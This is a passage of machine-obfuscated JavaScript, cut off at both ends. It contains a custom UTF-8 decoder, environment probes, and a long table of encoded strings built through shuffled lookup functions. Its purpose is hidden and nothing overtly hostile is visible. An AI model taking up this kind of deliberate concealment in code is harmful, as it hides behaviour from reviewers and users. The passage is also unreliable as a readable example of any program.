this}catch(e){return{}}}}!(qSAq7P=halHi4v()||{},RyX7Piz=qSAq7P.TextDecoder,OKtJu0E=qSAq7P.Uint8Array,XHelxU6=qSAq7P.Buffer,ABRtBGm=qSAq7P.String||String,dfdIJb8=qSAq7P.Array||Array,L1mQWXV=G7Rphs(()=>{var xhcd8Gb=new dfdIJb8(dbbDfC(0x12d)),qSAq7P,RyX7Piz;typeof(qSAq7P=ABRtBGm.fromCodePoint||ABRtBGm.fromCharCode,RyX7Piz=[]);return G7Rphs(OKtJu0E=>{var XHelxU6,dfdIJb8,L1mQWXV,ZM8gco;typeof(L1mQWXV=OKtJu0E.length,RyX7Piz.length=dbbDfC(-0xb));for(ZM8gco=dbbDfC(-0xb);ZM8gco<L1mQWXV;){dfdIJb8=OKtJu0E[ZM8gco++];if(dfdIJb8<=0x7f){XHelxU6=dfdIJb8}else{if(dfdIJb8<=0xdf){XHelxU6=(dfdIJb8&0x1f)<<0x6|OKtJu0E[ZM8gco++]&0x3f}else{if(dfdIJb8<=0xef){XHelxU6=(dfdIJb8&0xf)<<0xc|(OKtJu0E[ZM8gco++]&0x3f)<<0x6|OKtJu0E[ZM8gco++]&dbbDfC(-0xa)}else{if(ABRtBGm.fromCodePoint){XHelxU6=(dfdIJb8&0x7)<<0x12|(OKtJu0E[ZM8gco++]&0x3f)<<0xc|(OKtJu0E[ZM8gco++]&0x3f)<<0x6|OKtJu0E[ZM8gco++]&dbbDfC(-0xa)}else{var KC84akv=G7Rphs(OKtJu0E=>{return SQqEYh[OKtJu0E>0x2b?OKtJu0E<0x2b?OKtJu0E+0x4b:OKtJu0E>0x2b?OKtJu0E<0x2b?OKtJu0E+0x55:OKtJu0E<0x181?OKtJu0E-0x2c:OKtJu0E-0x48:OKtJu0E-0x1a:OKtJu0E+0x20]},0x1);typeof(XHelxU6=0x3f,ZM8gco+=KC84akv(0x4c))}}}}RyX7Piz.push(xhcd8Gb[XHelxU6]||(xhcd8Gb[XHelxU6]=qSAq7P(XHelxU6)))}return RyX7Piz.join('')},0x1)},0x0)());function C0s_LK(xhcd8Gb){var qSAq7P=G7Rphs(xhcd8Gb=>{return SQqEYh[xhcd8Gb<0x108?xhcd8Gb>-0x4e?xhcd8Gb>0x108?xhcd8Gb+0x2:xhcd8Gb>-0x4e?xhcd8Gb+0x4d:xhcd8Gb-0x4c:xhcd8Gb+0x3e:xhcd8Gb-0x2d]},0x1);return typeof RyX7Piz!==qSAq7P(-0x4b)&&RyX7Piz?new RyX7Piz().decode(new OKtJu0E(xhcd8Gb)):typeof XHelxU6!==dbbDfC(-0x9)&&XHelxU6?XHelxU6.from(xhcd8Gb).toString('\u0075\u0074\u0066\u002d\u0038'):L1mQWXV(xhcd8Gb)}void(ZM8gco=B1AG2V3(0xce),KC84akv=B1AG2V3[dbbDfC(-0x8)](void 0x0,0xc4),N_qLTqE=B1AG2V3(0xb8),tyFkgUs=B1AG2V3.apply(dbbDfC(-0x7),[0x73]),tf_IyL=B1AG2V3(dbbDfC(0x31)),cgKPYk=B1AG2V3(dbbDfC(-0xa)),Ed2HNr=[B1AG2V3(0x38),B1AG2V3(dbbDfC(0x57))],DxsFJ3E=B1AG2V3.call(void 0x0,0x2c),YuTWrG=B1AG2V3[dbbDfC(-0x8)](dbbDfC(-0x7),0x26),G7QL3a=B1AG2V3(0x23),al4yHG=B1AG2V3(dbbDfC(0x2)),BeW5QS={bCNYgTn:B1AG2V3(dbbDfC(0x0)),iP4OfL:B1AG2V3(0xc),uy1AAZ:B1AG2V3(0x20),[dbbDfC(-0x4)]:B1AG2V3[dbbDfC(-0x6)](void 0x0,[dbbDfC(0xdb)]),O1Nkqkp:B1AG2V3(0x31),K9KxuFd:B1AG2V3(dbbDfC(0x42)),Axxksl:B1AG2V3(dbbDfC(0xda)),[dbbDfC(-0x2)]:B1AG2V3(0x5c),[dbbDfC(-0x1)]:B1AG2V3(0x81),NcoxLNE:B1AG2V3(dbbDfC(0xdd)),[dbbDfC(0x1)]:B1AG2V3(dbbDfC(0x66))},rc6u3T=G7Rphs(()=>{var xhcd8Gb;function qSAq7P(xhcd8Gb){return SQqEYh[xhcd8Gb<-0x5a?xhcd8Gb-0x1e:xhcd8Gb>-0x5a?xhcd8Gb<0xfc?xhcd8Gb+0x59:xhcd8Gb-0x40:xhcd8Gb+0x29]}xhcd8Gb={pW957j:B1AG2V3[qSAq7P(-0x54)](void 0x0,[0xa]),vlhfIBM:0x4c,Ectz_v:[],Lwhtdbt:G7Rphs((xhcd8Gb=BeW5QS.bCNYgTn)=>{var RyX7Piz=G7Rphs(xhcd8Gb=>{return SQqEYh[xhcd8Gb>-0x4?xhcd8Gb+0x3:xhcd8Gb+0x35]},0x1);if(!rc6u3T.Ectz_v[RyX7Piz(-0x3)]){rc6u3T.Ectz_v.push(qSAq7P(-0x53))}return rc6u3T.Ectz_v[xhcd8Gb]},0x0)};return xhcd8Gb},0x0)());function PHXep_(xhcd8Gb,qSAq7P){var RyX7Piz=G7Rphs(xhcd8Gb=>{return SQqEYh[xhcd8Gb<0x10e?xhcd8Gb<0x10e?xhcd8Gb>-0x48?xhcd8Gb<0x10e?xhcd8Gb<-0x48?xhcd8Gb+0x1e:xhcd8Gb<-0x48?xhcd8Gb+0x32:xhcd8Gb>0x10e?xhcd8Gb+0x44:xhcd8Gb+0x47:xhcd8Gb+0x1c:xhcd8Gb+0x1:xhcd8Gb-0xc:xhcd8Gb+0x40]},0x1);switch(wDAYYUq){case-0x17:return xhcd8Gb-qSAq7P;case 0x0:return!xhcd8Gb;case!(rc6u3T.pW957j[BeW5QS.iP4OfL](0x4)==RyX7Piz(-0x16))?void 0x0:-RyX7Piz(-0x25):return-xhcd8Gb;case dbbDfC(-0x5):return xhcd8Gb+qSAq7P;case-0x26:return xhcd8Gb/qSAq7P}}function fJRjX3E(xhcd8Gb){return xhcd8Gb=wDAYYUq+(wDAYYUq=xhcd8Gb,0x0),xhcd8Gb}wDAYYUq=wDAYYUq;function NdObVl(xhcd8Gb,SQqEYh){const qSAq7P=QSY7WQg();return NdObVl=G7Rphs((xhcd8Gb,SQqEYh)=>{let RyX7Piz=(xhcd8Gb=PHXep_(xhcd8Gb,0x121,wDAYYUq=-dbbDfC(0x1b)),qSAq7P[xhcd8Gb]);return RyX7Piz},0x2),NdObVl(xhcd8Gb,SQqEYh)}function QSY7WQg(){var xhcd8Gb,qSAq7P,RyX7Piz,OKtJu0E,XHelxU6,ABRtBGm,dfdIJb8,L1mQWXV,rc6u3T,wDAYYUq,jZuqbZ,KiKGqCL,cJlCGWg,halHi4v;function C0s_LK(xhcd8Gb){return SQqEYh[xhcd8Gb<0x12f?xhcd8Gb<-0x27?xhcd8Gb-0x56:xhcd8Gb<-0x27?xhcd8Gb+0xb:xhcd8Gb+0x26:xhcd8Gb-0x38]}!(xhcd8Gb=B1AG2V3(0x84),qSAq7P=B1AG2V3(0x63),RyX7Piz=B1AG2V3[dbbDfC(-0x8)](dbbDfC(-0x7),0x5b),OKtJu0E=B1AG2V3(0x55),XHelxU6=B1AG2V3[dbbDfC(-0x6)](void 0x0,[0x4e]),ABRtBGm=B1AG2V3[dbbDfC(-0x6)](C0s_LK(-0x22),[0x47]),dfdIJb8=B1AG2V3(dbbDfC(0xed)),L1mQWXV=B1AG2V3(0x42),rc6u3T=B1AG2V3(C0s_LK(0x75)),wDAYYUq=B1AG2V3(0x2a),jZuqbZ=B1AG2V3.apply(C0s_LK(-0x22),[0x24]),KiKGqCL=B1AG2V3(0x17),cJlCGWg=[B1AG2V3(0xe),B1AG2V3(0x16),B1AG2V3(0x1a),B1AG2V3(0x21),B1AG2V3(0x2d),B1AG2V3(0x61),B1AG2V3(0x6a),B1AG2V3(0xbc)],halHi4v={z9r9Ww:B1AG2V3(0xd),slgcXZI:B1AG2V3(0x2f),[dbbDfC(-0x3)]:B1AG2V3(0x4f),ezRMfE:B1AG2V3.apply(C0s_LK(-0x22),[0x66]),i9oYHCX:B1AG2V3.apply(dbbDfC(-0x7),[0x86]),hmeboPm:B1AG2V3[dbbDfC(-0x8)](void 0x0,C0s_LK(0xb6))});const PHXep_=[halHi4v.z9r9Ww+cJlCGWg[0x0],B1AG2V3(0xf)+B1AG2V3(0x10),B1AG2V3.call(dbbDfC(-0x7),0x11)+al4yHG,B1AG2V3.apply(C0s_LK(-0x22),[dbbDfC(0xe1)]),B1AG2V3(0x14),B1AG2V3(0x15)+cJlCGWg[0x1],KiKGqCL+B1AG2V3(0x18),B1AG2V3(0x19)+cJlCGWg[0x2],B1AG2V3(0x1b)+B1AG2V3(C0s_LK(0xb4)),B1AG2V3(0x1d)+B1AG2V3(0x1e),B1AG2V3(0x1f)+BeW5QS.uy1AAZ,cJlCGWg[0x3]+B1AG2V3(C0s_LK(0x6)),G7QL3a,jZuqbZ+BeW5QS[C0s_LK(-0x1f)],YuTWrG,B1AG2V3(0x27)+B1AG2V3[C0s_LK(-0x21)](C0s_LK(-0x22),[dbbDfC(0xeb)]),B1AG2V3(0x29)+wDAYYUq,B1AG2V3(0x2b)+DxsFJ3E,cJlCGWg[0x4]+B1AG2V3[C0s_LK(-0x21)](C0s_LK(-0x22),[0x2e]),halHi4v.slgcXZI+B1AG2V3.apply(dbbDfC(-0x7),[0x30]),BeW5QS.O1Nkqkp,B1AG2V3(0x32)+rc6u3T,B1AG2V3.call(dbbDfC(-0x7),C0s_LK(-0x20))+B1AG2V3(0x35),B1AG2V3(0x36),B1AG2V3(0x37)+Ed2HNr[dbbDfC(-0xb)],B1AG2V3(C0s_LK(0xe)),BeW5QS.K9KxuFd,B1AG2V3(0x3b)+B1AG2V3[dbbDfC(-0x6)](void 0x0,[0x3c]),B1AG2V3(0x3d)+B1AG2V3(0x3e),cgKPYk,B1AG2V3[C0s_LK(-0x23)](dbbDfC(-0x7),0x40)+B1AG2V3(0x41),L1mQWXV,B1AG2V3(0x43),B1AG2V3(0x44)+B1AG2V3(0x45),dfdIJb8+ABRtBGm,B1AG2V3(0x48)+B1AG2V3.apply(C0s_LK(-0x22),[0x49]),B1AG2V3[C0s_LK(-0x21)](C0s_LK(-0x22),[0x4a])+B1AG2V3(0x4b),B1AG2V3.apply(C0s_LK(-0x22),[C0s_LK(0xc9)])+B1AG2V3[dbbDfC(-0x8)](void 0x0,0x4d),XHelxU6+'\x74\x61',halHi4v[dbbDfC(-0x3)]+B1AG2V3(dbbDfC(0x41)),B1AG2V3(C0s_LK(0x1f))+tf_IyL,B1AG2V3(0x53)+B1AG2V3(0x54),OKtJu0E+B1AG2V3[C0s_LK(-0x23)](C0s_LK(-0x22),0x56)+'\x45',B1AG2V3(0x57)+B1AG2V3(0x58),BeW5QS.Axxksl,B1AG2V3(0x5a)+RyX7Piz,BeW5QS[C0s_LK(-0x1d)]+B1AG2V3.apply(void 0x0,[0x5d]),B1AG2V3(0x5e),B1AG2V3(0x5f)+B1AG2V3(C0s_LK(0x1d)),cJlCGWg[0x5],B1AG2V3.call(C0s_LK(-0x22),0x62)+qSAq7P,B1AG2V3(0x64)+B1AG2V3(0x65),halHi4v.ezRMfE+B1AG2V3.call(void 0x0,C0s_LK(0x1b)),B1AG2V3(0x68)+B1AG2V3(0x69),cJlCGWg[0x6]+B1AG2V3(dbbDfC(0x3)),B1AG2V3(0x6b)+B1AG2V3(0x6c),B1AG2V3(0x6d)+B1AG2V3[dbbDfC(-0x6)](C0s_LK(-0x22),[0x6e]),B1AG2V3.call(void 0x0,0x6f)+B1AG2V3(0x70),B1AG2V3(0x71)+B1AG2V3(0x72),tyFkgUs,B1AG2V3(0x74)+B1AG2V3[dbbDfC(-0x6)](dbbDfC(-0x7),[0x75]),B1AG2V3(0x76),B1AG2V3[dbbDfC(-0x6)](C0s_LK(-0x22),[0x77])+B1AG2V3(0x78),B1AG2V3(0x79)+B1AG2V3(0x7a),B1AG2V3(0x7b)+B1AG2V3(0x7c),B1AG2V3(0x7d)+B1AG2V3(0x7e),B1AG2V3(0x7f),B1AG2V3(0x80)+BeW5QS[dbbDfC(-0x1)],B1AG2V3(0x82),B1AG2V3(0x83)+xhcd8Gb,B1AG2V3(0x85)+halHi4v.i9oYHCX,B1AG2V3(0x87)+B1AG2V3[dbbDfC(-0x8)](void 0x0,0x88),B1AG2V3[dbbDfC(-0x6)](void 0x0,[0x89])+B1AG2V3(0x8a),B1AG2V3(0x8b)+B1AG2V3(0x8c),B1AG2V3(C0s_LK(-0x10)),B1AG2V3.apply(void 0x0,[0x8e])+B1AG2V3(0x8f),BeW5QS.NcoxLNE,B1AG2V3(dbbDfC(0x27)),B1AG2V3(0x92)+B1AG2V3(0x93),B1AG2V3(0x94)+B1AG2V3(0x95),B1AG2V3(0x96)+B1AG2V3(0x97),B1AG2V3(0x98),B1AG2V3(0x99)+'\u0073\u0063',B1AG2V3(0x9a),B1AG2V3(0x9b)+B1AG2V3(0x9c),B1AG2V3(0x9d)+B1AG2V3(0x9e),B1AG2V3(0x9f),B1AG2V3[dbbDfC(-0x6)](void 0x0,[C0s_LK(0xa)]),B1AG2V3(0xa1),B1AG2V3(0xa2)+B1AG2V3[dbbDfC(-0x8)](void 0x0,dbbDfC(0xdf)),B1AG2V3(0xa4)+B1AG2V3(0xa5),B1AG2V3(0xa6)+B1AG2V3(0x50),B1AG2V3(0xa7)+B1AG2V3[C0s_LK(-0x23)](void 0x0,C0s_LK(-0x9)),B1AG2V3(0xa9)+B1AG2V3.call(C0s_LK(-0x22),0xaa),B1AG2V3(0xab)+B1AG2V3(0xac),B1AG2V3(0xad)+B1AG2V3(0x69),B1AG2V3[C0s_LK(-0x23)](C0s_LK(-0x22),0xae)+B1AG2V3[C0s_LK(-0x23)](C0s_LK(-0x22),C0s_LK(0xf)),B1AG2V3.apply(dbbDfC(-0x7),[0xb0]),B1AG2V3(0xb1)+B1AG2V3(0xb2),B1AG2V3[dbbDfC(-0x8)](dbbDfC(-0x7),0xb3)+B1AG2V3(0xb4),B1AG2V3(0xb5)+B1AG2V3(0xb6),B1AG2V3(dbbDfC(0xe3)),N_qLTqE+B1AG2V3[C0s_LK(-0x23)](void 0x0,0xb9),B1AG2V3(0xba)+dbbDfC(0xa0),B1AG2V3(0xbb),cJlCGWg[C0s_LK(0xb3)]+B1AG2V3(0xbd),B1AG2V3(0xbe)+B1AG2V3(0xbf),B1AG2V3(0xc0)+B1AG2V3(0xc1),B1AG2V3(dbbDfC(0xe8))+B1AG2V3(0xc3),KC84akv+B1AG2V3[C0s_LK(-0x21)](void 0x0,[0xc5]),B1AG2V3(0xc6)+B1AG2V3(0xc7),B1AG2V3(dbbDfC(0x0)),B1AG2V3[C0s_LK(-0x23)](C0s_LK(-0x22),0xc8),B1AG2V3(0xc9)+B1AG2V3(0xca),B1AG2V3.apply(dbbDfC(-0x7),[0xcb])+B1AG2V3[C0s_LK(-0x23)](void 0x0,0xcc),B1AG2V3(0xcd),B1AG2V3[C0s_LK(-0x21)](dbbDfC(-0x7),[dbbDfC(0x6)])+B1AG2V3(0xcf),B1AG2V3(0xd0)+B1AG2V3(0xd1),B1AG2V3(0xd2),B1AG2V3(0xd3)+B1AG2V3[C0s_LK(-0x21)](dbbDfC(-0x7),[0xd4]),B1AG2V3(0xd5)+B1AG2V3(0xd6),B1AG2V3(0xd7),B1AG2V3(0xd8)+B1AG2V3(0xd9),B1AG2V3.apply(void 0x0,[0xda])+B1AG2V3.call(void 0x0,0xdb),B1AG2V3(0xdc)+B1AG2V3(0xdd),B1AG2V3(0xde)+B1AG2V3(0xdf),B1AG2V3(0xe0)+B1AG2V3.apply(dbbDfC(-0x7),[0xe1]),B1AG2V3(0xe2)+B1AG2V3(0xe3),B1AG2V3(0xe4),B1AG2V3(0xe5)+B1AG2V3(0xe6),B1AG2V3(0xe7)+B1AG2V3.apply(void 0x0,[0xe8]),B1AG2V3(0xe9)+B1AG2V3(0xea),B1AG2V3(0xeb)+B1AG2V3(0xec),B1AG2V3(0xed)+B1AG2V3(0xee),B1AG2V3(0xef)+B1AG2V3(0xdf),B1AG2V3(0xf0),B1AG2V3(0xf1)+B1AG2V3(0x67),B1AG2V3.apply(dbbDfC(-0x7),[0xf2])+B1AG2V3(0xf3),B1AG2V3(0xf4)+B1AG2V3(0xf5),B1AG2V3(0xf6)+B1AG2V3.apply(void 0x0,[0xf7]),B1AG2V3(0xf8)+B1AG2V3(0xf9),halHi4v.hmeboPm+B1AG2V3(0xfb),B1AG2V3(0xfc)+B1AG2V3(0xfd),B1AG2V3[C0s_LK(-0x21)](C0s_LK(-0x22),[0xfe])+B1AG2V3(C0s_LK(0x12e)),B1AG2V3[dbbDfC(-0x6)](void 0x0,[0x100]),B1AG2V3(0x101)+B1AG2V3(0x102),B1AG2V3(0x103),B1AG2V3(0x104)+B1AG2V3(0x105),B1AG2V3(0x106)+B1AG2V3(0x107),B1AG2V3.call(void 0x0,0x108)+B1AG2V3(0x109),B1AG2V3(0x10a)+B1AG2V3(0x10b),B1AG2V3(0x10c)+B1AG2V3(0x10d),B1AG2V3(0x10e),B1AG2V3.apply(void 0x0,[0x10f]),B1AG2V3(0x110)+B1AG2V3(0x111),B1AG2V3(0x112),B1AG2V3(0xc7),B1AG2V3(0x113)+B1AG2V3(0x114),B1AG2V3(0x115)+B1AG2V3(0x116),B1AG2V3(0x117)+B1AG2V3(0x118),B1AG2V3.apply(dbbDfC(-0x7),[0x119])+B1AG2V3(0x11a),B1AG2V3[C0s_LK(-0x21)](void 0x0,[0x11b]),B1AG2V3(0x11c)+B1AG2V3(0x11d),B1AG2V3(0x11e)+B1AG2V3(0x11f),B1AG2V3(0x120)+B1AG2V3(0x121),B1AG2V3(0x122)+B1AG2V3(0x123),B1AG2V3(0x124),ZM8gco+B1AG2V3(0x125),B1AG2V3(C0s_LK(0x4f))+B1AG2V3(C0s_LK(0x43)),B1AG2V3(0x128)+B1AG2V3(0x129),B1AG2V3[C0s_LK(-0x21)](C0s_LK(-0x22),[C0s_LK(0x78)])+B1AG2V3(0x12b),B1AG2V3(0x12c)+B1AG2V3(0x12d),B1AG2V3(0x12e)+B1AG2V3(0x12f),B1AG2V3(dbbDfC(0x114))+B1AG2V3.call(C0s_LK(-0x22),0x131),BeW5QS[C0s_LK(-0x1a)]+B1AG2V3(0x133),B1AG2V3(C0s_LK(-0x17))+B1AG2V3(0x135),B1AG2V3(0x136),B1AG2V3(0x137)+B1AG2V3(0x138),B1AG2V3[C0s_LK(-0x23)](void 0x0,0x139),B1AG2V3(0x13a)+B1AG2V3(0x13b),B1AG2V3(0x13c)+B1AG2V3(C0s_LK(0xe8)),B1AG2V3(dbbDfC(0x91))+B1AG2V3(0xd9),B1AG2V3(C0s_LK(0xde))+B1AG2V3.apply(dbbDfC(-0x7),[C0s_LK(0x7d)]),B1AG2V3.apply(void 0x0,[C0s_LK(0x8b)])+B1AG2V3[dbbDfC(-0x6)](void 0x0,[0x142]),B1AG2V3(0x143),B1AG2V3(dbbDfC(0x109))+B1AG2V3[C0s_LK(-0x21)](void 0x0,[0x145]),B1AG2V3(0x146)+B1AG2V3.apply(void 0x0,[0x147]),B1AG2V3(0x148)+B1AG2V3(0x149),B1AG2V3(0x14a)+B1AG2V3(0x14b),B1AG2V3.apply(void 0x0,[0x14c])+B1AG2V3(0x14d),B1AG2V3(0x14e)+B1AG2V3(0x14f),B1AG2V3(0x150)+B1AG2V3(dbbDfC(0x13e)),B1AG2V3(0x152)+B1AG2V3(0x153),B1AG2V3[C0s_LK(-0x23)](void 0x0,0x154)+B1AG2V3(0x155),B1AG2V3[dbbDfC(-0x6)](void 0x0,[0xdc])+B1AG2V3(0x84),B1AG2V3(dbbDfC(0x75))+B1AG2V3(dbbDfC(0xac)),B1AG2V3[dbbDfC(-0x6)](void 0x0,[0x158])+B1AG2V3(0x159),B1AG2V3(C0s_LK(-0xd))+B1AG2V3(0x15b),B1AG2V3(0x15c)+B1AG2V3(0xc5),B1AG2V3(C0s_LK(0x8e))+B1AG2V3(0x15e),B1AG2V3(0x15f)+B1AG2V3(0x160),B1AG2V3(0x134)+B1AG2V3.call(void 0x0,dbbDfC(0x125)),B1AG2V3(0x162),B1AG2V3(0x163)+B1AG2V3(dbbDfC(0x81)),B1AG2V3(dbbDfC(0x136))+B1AG2V3(0x166),B1AG2V3[C0s_LK(-0x21)](C0s_LK(-0x22),[0xdc])+B1AG2V3(0xcf),B1AG2V3(0x167),B1AG2V3(C0s_LK(0x4))+B1AG2V3(0x169),B1AG2V3(C0s_LK(0x37))+B1AG2V3(0xd6),B1AG2V3(0x16b),B1AG2V3(0x16c)+B1AG2V3(dbbDfC(0xfd)),B1AG2V3[dbbDfC(-0x6)](void 0x0,[C0s_LK(0xaa)])+B1AG2V3[C0s_LK(-0x21)](void 0x0,[C0s_LK(0xd5)]),B1AG2V3(C0s_LK(0x11a))+B1AG2V3(0x171),B1AG2V3(0x172),B1AG2V3(0x173)+B1AG2V3(C0s_LK(-0x19)),B1AG2V3(0x174)+B1AG2V3(dbbDfC(0x4b)),B1AG2V3(0x176)+'\u004d\u004c',B1AG2V3(0x177)+B1AG2V3(dbbDfC(0x118)),B1AG2V3(0x179),B1AG2V3.apply(void 0x0,[C0s_LK(-0x14)])+B1AG2V3(0x17b),B1AG2V3[C0s_LK(-0x23)](void 0x0,0x17c)+B1AG2V3(0x17d),B1AG2V3(dbbDfC(0x79))+B1AG2V3[dbbDfC(-0x8)](void 0x0,dbbDfC(0x5)),B1AG2V3(dbbDfC(0x137))+B1AG2V3(C0s_LK(-0x18)),B1AG2V3(0x181),B1AG2V3(0x182),B1AG2V3(C0s_LK(0x90))+'\u0074\u0072',B1AG2V3.apply(C0s_LK(-0x22),[0xf8])+B1AG2V3(C0s_LK(0x111)),B1AG2V3(0x185),B1AG2V3.call(void 0x0,0x186)+B1AG2V3(0x187),B1AG2V3(0x188),B1AG2V3(0x189)+B1AG2V3(0x18a),B1AG2V3(0x18b)+B1AG2V3[C0s_LK(-0x23)](C0s_LK(-0x22),0x18c),B1AG2V3(0x18d)+B1AG2V3[C0s_LK(-0x21)](void 0x0,[0x18e]),B1AG2V3.apply(void 0x0,[C0s_LK(-0x17)])+B1AG2V3(0x18f),B1AG2V3(0x190)+B1AG2V3(0x191),B1AG2V3(dbbDfC(0x4c))+B1AG2V3.apply(void 0x0,[C0s_LK(0x83)]),B1AG2V3(0x194),B1AG2V3(dbbDfC(0x144)),B1AG2V3.call(void 0x0,dbbDfC(0x8))+B1AG2V3(0x197),B1AG2V3(C0s_LK(0x10f))+B1AG2V3(0x199),B1AG2V3(dbbDfC(0x10e))+B1AG2V3(C0s_LK(0x68)),B1AG2V3(0x19c)+B1AG2V3(0x19d),B1AG2V3(0x19e),B1AG2V3.apply(void 0x0,[dbbDfC(0xb6)])+B1AG2V3(0x1a0),B1AG2V3(0x1a1)+B1AG2V3(dbbDfC(0x4f)),B1AG2V3(0x1a3)+B1AG2V3.apply(void 0x0,[0x1a4]),B1AG2V3(0x1a5)+B1AG2V3.apply(dbbDfC(-0x7),[C0s_LK(0x3d)]),B1AG2V3(0x1a7),B1AG2V3(dbbDfC(0xd5))+B1AG2V3(0x1a8),B1AG2V3(C0s_LK(0x3f))+B1AG2V3(0x16d),B1AG2V3(dbbDfC(0xd))+B1AG2V3(dbbDfC(0xf8)),B1AG2V3(0x1ac)+B1AG2V3[C0s_LK(-0x23)](void 0x0,0x1ad),B1AG2V3.apply(void 0x0,[0x1ae])+B1AG2V3(C0s_LK(0x127)),B1AG2V3(0x1b0)+B1AG2V3(C0s_LK(0x104)),B1AG2V3(C0s_LK(0xa5))+B1AG2V3(0x1b3),B1AG2V3(dbbDfC(0x117))+B1AG2V3(0x1b5)+'\x6a\x73',B1AG2V3(0x1b6)+B1AG2V3(0x1b7),B1AG2V3(C0s_LK(0x2b))+B1AG2V3(0xf5),B1AG2V3(dbbDfC(0x107)),B1AG2V3[C0s_LK(-0x21)](void 0x0,[0x1ba])+B1AG2V3(dbbDfC(0x49)),B1AG2V3(0x1bc)+B1AG2V3(0x1bd),B1AG2V3(0x134)+B1AG2V3(0x1be),B1AG2V3(C0s_LK(-0x17))+B1AG2V3(0x69),B1AG2V3(0x1bf)+B1AG2V3(dbbDfC(0x111)),B1AG2V3(0x1c1)+B1AG2V3(0x1c2),B1AG2V3(0x1c3)+B1AG2V3(0x1c4),B1AG2V3(0x1c5)+B1AG2V3(0x1c6),B1AG2V3(0x1c7)+B1AG2V3.call(dbbDfC(-0x7),0x1c8),B1AG2V3[dbbDfC(-0x6)](dbbDfC(-0x7),[0x1c9])+B1AG2V3[dbbDfC(-0x6)](void 0x0,[dbbDfC(0x11a)]),B1AG2V3(0x1cb)+B1AG2V3(0x1cc),B1AG2V3(0x1cd)+B1AG2V3(0x1ce),B1AG2V3(0x1cf)+B1AG2V3[dbbDfC(-0x6)](void 0x0,[0xd9]),B1AG2V3(0x1d0),B1AG2V3(0x1d1)+B1AG2V3(0x1d2),B1AG2V3(0x1d3),B1AG2V3[dbbDfC(-0x6)](void 0x0,[dbbDfC(0x10b)])+B1AG2V3(dbbDfC(0x147)),B1AG2V3(0x196)+B1AG2V3(0x1d6),B1AG2V3(C0s_LK(0xf7))+B1AG2V3(0x1d8),B1AG2V3(C0s_LK(0xdc)),B1AG2V3(0x1da)+B1AG2V3(0x1db),B1AG2V3(0x1dc)+'\u0075\u0074',B1AG2V3[C0s_LK(-0x23)](void 0x0,0x1dd)+B1AG2V3(dbbDfC(0x24)),B1AG2V3(0x1de),B1AG2V3[dbbDfC(-0x6)](dbbDfC(-0x7),[0x1df])+B1AG2V3(0x1e0),B1AG2V3(0x1e1)+B1AG2V3(dbbDfC(0x3)),B1AG2V3.apply(void 0x0,[0x1e2])+B1AG2V3.apply(C0s_LK(-0x22),[0x1e3]),B1AG2V3(dbbDfC(0xf5))+B1AG2V3[C0s_LK(-0x21)](void 0x0,[0x1e5]),B1AG2V3(0x1e6)+B1AG2V3.apply(void 0x0,[dbbDfC(0x64)]),B1AG2V3(dbbDfC(0x4))+B1AG2V3[C0s_LK(-0x23)](C0s_LK(-0x22),dbbDfC(0x54)),B1AG2V3(C0s_LK(0x13))+B1AG2V3(0x1ea),B1AG2V3[C0s_LK(-0x23)](C0s_LK(-0x22),0xe0)+B1AG2V3(0x1eb),B1AG2V3(dbbDfC(0x94)),B1AG2V3(0x1ed)+B1AG2V3(0x1ee),B1AG2V3(dbbDfC(0x101))+B1AG2V3[dbbDfC(-0x8)](C0s_LK(-0x22),0x1f0),B1AG2V3(0x1f1)+B1AG2V3(0x1f2),B1AG2V3(0x1f3)+B1AG2V3(0x1f4),B1AG2V3(0x1f5)+B1AG2V3(0x1f6),B1AG2V3(dbbDfC(0x113))+B1AG2V3(0x1f8),B1AG2V3(0x1f9)+B1AG2V3(C0s_LK(-0x7)),Ed2HNr[C0s_LK(-0x1)]+B1AG2V3(0x1f0),B1AG2V3(0x1fc)+B1AG2V3(0x1fd),B1AG2V3(0x1fe)+B1AG2V3(0x1ff),B1AG2V3(0x200)+B1AG2V3(0x201),B1AG2V3(dbbDfC(0x11b))+B1AG2V3(0xb6),B1AG2V3[dbbDfC(-0x6)](void 0x0,[C0s_LK(0x97)])+B1AG2V3(dbbDfC(0x92)),B1AG2V3.call(void 0x0,0x205)+B1AG2V3.apply(dbbDfC(-0x7),[C0s_LK(0x107)]),B1AG2V3(0x207)+B1AG2V3(0xb6),B1AG2V3[C0s_LK(-0x21)](dbbDfC(-0x7),[dbbDfC(0x43)])+B1AG2V3(dbbDfC(0x121)),B1AG2V3(0x20a)+B1AG2V3[C0s_LK(-0x23)](void 0x0,0x20b),B1AG2V3(0x20c)+B1AG2V3[C0s_LK(-0x21)](dbbDfC(-0x7),[dbbDfC(0x5b)]),B1AG2V3(0x20e)+B1AG2V3(C0s_LK(0xdb)),B1AG2V3(0x210)+B1AG2V3(0xd6),B1AG2V3(dbbDfC(0x67)),B1AG2V3(C0s_LK(0x55)),B1AG2V3(0x213),B1AG2V3(0x214),B1AG2V3(0x215)+B1AG2V3(dbbDfC(0x5c)),B1AG2V3(dbbDfC(0x131))+B1AG2V3(0x218),B1AG2V3(0x219)+B1AG2V3(0x21a),B1AG2V3(0x21b)+B1AG2V3.apply(C0s_LK(-0x22),[C0s_LK(-0x8)]),B1AG2V3(0x21d)+B1AG2V3(C0s_LK(0xfb)),B1AG2V3(dbbDfC(0xf))+B1AG2V3(0xdd),B1AG2V3.call(C0s_LK(-0x22),0x21f)+B1AG2V3(dbbDfC(0x47)),B1AG2V3(0x221)+B1AG2V3(0x222),B1AG2V3(0x223),B1AG2V3(0x224)+B1AG2V3(0x225),B1AG2V3(0x226)+B1AG2V3(0x227),B1AG2V3(0x228)+B1AG2V3[C0s_LK(-0x21)](void 0x0,[0x69]),B1AG2V3(0x229)+B1AG2V3.apply(void 0x0,[0x22a]),B1AG2V3.call(dbbDfC(-0x7),0x22b)+B1AG2V3(dbbDfC(0x5)),B1AG2V3.apply(C0s_LK(-0x22),[C0s_LK(0x117)]),B1AG2V3(0x79)+B1AG2V3(0x22d),B1AG2V3(C0s_LK(0x69))+B1AG2V3.call(dbbDfC(-0x7),0x22f),B1AG2V3(C0s_LK(0x72))+B1AG2V3(C0s_LK(-0x18)),B1AG2V3(0x231)+B1AG2V3(0x232),B1AG2V3[dbbDfC(-0x8)](dbbDfC(-0x7),0x233)+B1AG2V3[dbbDfC(-0x8)](C0s_LK(-0x22),0xf7),B1AG2V3(dbbDfC(0x127)),B1AG2V3[dbbDfC(-0x6)](dbbDfC(-0x7),[0x235])+B1AG2V3(dbbDfC(0x10a)),B1AG2V3(0x237)+B1AG2V3(0x238),B1AG2V3(dbbDfC(0x97))+B1AG2V3(C0s_LK(0x82)),B1AG2V3(C0s_